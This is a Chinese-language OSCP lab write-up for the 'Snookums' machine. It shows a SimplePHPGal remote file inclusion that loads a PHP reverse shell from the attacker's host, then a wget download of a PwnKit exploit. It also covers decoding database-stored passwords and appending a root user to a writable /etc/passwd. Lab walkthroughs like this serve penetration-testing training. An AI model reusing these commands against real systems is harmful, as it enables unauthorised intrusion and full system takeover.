OSCP靶场–Snookums
考点(RFI+信息收集+数据库发现凭据+bas64解码+su切换用户+/etc/passwd覆盖提权)
1.nmap扫描
##┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.216.58 -sV -sC -Pn --min-rate 2500 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-30 03:39 EDT
Nmap scan report for 192.168.216.58
Host is up (0.42s latency).
Not shown: 65527 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.45.171
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 4a:79:67:12:c7:ec:13:3a:96:bd:d3:b4:7c:f3:95:15 (RSA)
| 256 a8:a3:a7:88:cf:37:27:b5:4d:45:13:79:db:d2:ba:cb (ECDSA)
|_ 256 f2:07:13:19:1f:29:de:19:48:7c:db:45:99:f9:cd:3e (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Simple PHP Photo Gallery
111/tcp open rpcbind
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAMBA)
445/tcp open netbios-ssn Samba smbd 4.10.4 (workgroup: SAMBA)
3306/tcp open mysql MySQL (unauthorized)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000Host script results:
|_clock-skew: mean: 1h20m00s, deviation: 2h18m34s, median: 0s
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-03-30T07:41:28
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.10.4)
| Computer name: snookums
| NetBIOS computer name: SNOOKUMS\x00
| Domain name: \x00
| FQDN: snookums
|_ System time: 2024-03-30T03:41:26-04:00Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 196.09 seconds2.user priv
## 目录扫描:
┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url http://192.168.216.58/

[03:49:40] 200 - 4KB - /README.txt
[03:51:25] 403 - 210B - /cgi-bin/
[03:51:51] 301 - 234B - /css -> http://192.168.216.58/css/
[03:51:58] 200 - 0B - /db.php
[03:52:45] 200 - 1KB - /image.php
[03:52:46] 200 - 3KB - /images/
[03:52:46] 301 - 237B - /images -> http://192.168.216.58/images/
[03:52:47] 200 - 3KB - /index.php
[03:52:48] 200 - 3KB - /index.php/login/
[03:52:50] 200 - 2KB - /js/
[03:52:53] 200 - 18KB - /license.txt
[03:53:10] 301 - 237B - /photos -> http://192.168.216.58/photos/ Task Completed ################

## 发现存在RFI漏洞:

https://www.exploit-db.com/exploits/48424##
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit simplephpgal
-------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path
-------------------------------------------------------------------------------- ---------------------------------
SimplePHPGal 0.7 - Remote File Inclusion | php/webapps/48424.txt
-------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results#####

## webshell布置于kali http服务器:修改反弹ip与反弹port:
https://github.com/WhiteWinterWolf/wwwolf-php-webshell/blob/master/webshell.php##
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.216.58 - - [30/Mar/2024 04:27:01] "GET /rshell.php HTTP/1.0" 200 -## 浏览器访问:

http://192.168.216.58/image.php?img=http://192.168.45.171/rshell.php┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 445
listening on [any] 445 ...
192.168.216.58: inverse host lookup failed: Unknown host
connect to [192.168.45.171] from (UNKNOWN) [192.168.216.58] 50944
Linux snookums 3.10.0-1127.10.1.el7.x86_64 #1 SMP Wed Jun 3 14:28:03 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux04:27:01 up 8:46, 0 users, load average: 0.16, 0.08, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
google搜索漏洞exp:版本对不上,但是手动测试发现漏洞存在:
3. root priv
3.1 CVE-2021-4034提权:
### linpeas枚举:
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester [+] [CVE-2016-5195] dirtycowDetails: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetailsExposure: highly probableTags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},[ RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7} ],ubuntu=16.04|14.04|12.04Download URL: https://www.exploit-db.com/download/40611Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh[+] [CVE-2016-5195] dirtycow 2Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetailsExposure: highly probableTags: debian=7|8,[ RHEL=5|6|7 ],ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}Download URL: https://www.exploit-db.com/download/40839ext-url: https://www.exploit-db.com/download/40847Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh[+] [CVE-2021-4034] PwnKitDetails: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txtExposure: less probableTags: ubuntu=10|11|12|13|14|15|16|17|18|19|20|21,debian=7|8|9|10|11,fedora,manjaroDownload URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main######
##
bash-4.2$ wget http://192.168.45.171/CVE-2021-4034.py
wget http://192.168.45.171/CVE-2021-4034.py
--2024-03-30 04:40:47-- http://192.168.45.171/CVE-2021-4034.py
Connecting to 192.168.45.171:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: 'CVE-2021-4034.py'100%[======================================>] 3,262 --.-K/s in 0.001s 2024-03-30 04:40:48 (2.70 MB/s) - 'CVE-2021-4034.py' saved [3262/3262]bash-4.2$ chmod +x ./CVE-2021-4034.py
chmod +x ./CVE-2021-4034.py
bash-4.2$ python ./CVE-2021-4034.py
python ./CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
[root@snookums tmp]# id
id
uid=0(root) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
[root@snookums tmp]# cat /root/proof.txt
cat /root/proof.txt
fb08de43a6276a2636cd5521532fbf43
[root@snookums tmp]# 
3.2 信息收集,数据库凭据提权/etc/passwd覆盖:
## 发现数据库凭据:
bash-4.2$ cd /var/www/html
cd /var/www/html
bash-4.2$ ls
ls
README.txt image.php phpGalleryConfig.php
UpgradeInstructions.txt images phpGalleryStyle-RED.css
css index.php phpGalleryStyle.css
db.php js phpGallery_images
embeddedGallery.php license.txt phpGallery_thumbs
functions.php photos thumbnail_generator.php
bash-4.2$ cat db.php
cat db.php
<?php
define('DBHOST', '127.0.0.1');
define('DBUSER', 'root');
define('DBPASS', 'MalapropDoffUtilize1337');
define('DBNAME', 'SimplePHPGal');
?>bash-4.2$ mysql -uroot -p
mysql -uroot -p
Enter password: MalapropDoffUtilize1337mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| SimplePHPGal |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.00 sec)mysql> use SimplePHPGal
use SimplePHPGal
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -ADatabase changed
mysql> show tables;
show tables;
+------------------------+
| Tables_in_SimplePHPGal |
+------------------------+
| users |
+------------------------+
1 row in set (0.00 sec)mysql> select * from users;
select * from users;
+----------+----------------------------------------------+
| username | password |
+----------+----------------------------------------------+
| josh | VFc5aWFXeHBlbVZJYVhOelUyVmxaSFJwYldVM05EYz0= |
| michael | U0c5amExTjVaRzVsZVVObGNuUnBabmt4TWpNPQ== |
| serena | VDNabGNtRnNiRU55WlhOMFRHVmhiakF3TUE9PQ== |
+----------+----------------------------------------------+
3 rows in set (0.00 sec)## bas64解码2次:
┌──(root㉿kali)-[~/Desktop]
└─# echo 'VFc5aWFXeHBlbVZJYVhOelUyVmxaSFJwYldVM05EYz0=' | base64 -d
TW9iaWxpemVIaXNzU2VlZHRpbWU3NDc= ┌──(root㉿kali)-[~/Desktop]
└─# echo 'TW9iaWxpemVIaXNzU2VlZHRpbWU3NDc=' | base64 -d
MobilizeHissSeedtime747 ##
┌──(root㉿kali)-[~/Desktop]
└─# echo 'U0c5amExTjVaRzVsZVVObGNuUnBabmt4TWpNPQ==' | base64 -d | base64 -d
HockSydneyCertify123 ##
┌──(root㉿kali)-[~/Desktop]
└─# echo 'VDNabGNtRnNiRU55WlhOMFRHVmhiakF3TUE9PQ==' | base64 -d | base64 -d
OverallCrestLean000 #####################

## 发现michael用户:
bash-4.2$ cat /etc/passwd | grep -v nologin
cat /etc/passwd | grep -v nologin
root:x:0:0:root:/root:/bin/bash
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
michael:x:1000:1000:Michael:/home/michael:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false################################
## su切换用户:
bash-4.2$ su michael
su michael
Password: HockSydneyCertify123[michael@snookums html]$ whoami
whoami
michael################################
## linpeas枚举:
╔══════════╣ Permissions in init, init.d, systemd, and rc.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#init-init-d-systemd-and-rc-d ═╣ Hashes inside passwd file? ........... No
═╣ Writable passwd file? ................ /etc/passwd is writable
═╣ Credentials in fstab/mtab? ........... No
═╣ Can I read shadow files? ............. No
═╣ Can I read shadow plists? ............ No
═╣ Can I write shadow plists? ........... No
═╣ Can I read opasswd file? ............. No
═╣ Can I write in network-scripts? ...... No
═╣ Can I read root folder? .............. No #################################################

## 在/etc/passwd中添加新用户:
##
echo 'root1:$1$0u9R34Oq$BL8AGWccOv95x6nX2A2bT1:0:0:root1:/root:/bin/bash' >> /etc/passwd############
##
[michael@snookums tmp]$ echo 'root1:$1$0u9R34Oq$BL8AGWccOv95x6nX2A2bT1:0:0:root1:/root:/bin/bash' >> /etc/passwd
<WccOv95x6nX2A2bT1:0:0:root1:/root:/bin/bash' >> /etc/passwd [michael@snookums tmp]$ tail -n 1 /etc/passwd
tail -n 1 /etc/passwd
root1:$1$0u9R34Oq$BL8AGWccOv95x6nX2A2bT1:0:0:root1:/root:/bin/bash## 切换用户
[michael@snookums tmp]$ su root1
su root1
Password: pass@123##
[root@snookums tmp]# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:httpd_t:s0
4.总结:
## 信息收集,数据库发现凭据+bas64解码+su切换用户+/etc/passwd覆盖提权

)
 - Web 应用程序安全测试)
复发)

)







)




